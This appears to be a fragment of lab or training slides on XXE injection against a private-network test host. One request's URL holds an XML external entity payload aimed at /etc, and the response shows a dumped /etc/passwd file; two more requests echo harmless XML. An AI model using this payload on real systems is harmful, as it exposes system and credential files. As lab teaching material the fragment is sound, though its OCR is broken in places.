 192.168.1.36/xml/example1.php?xml=<%21DOCTYPE%20test%20%5B<%21ENTITY%20xxe%20SYSTEM%20"file%3A%2F%2F%2Fetc...
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
©
192.168.1.36/xml/example1.php?xml=<test>hacker</test>
Hello hacker
©
192.168.1.36/xml/example1.php?xml=<course>hkit</course>
Hello hkit
©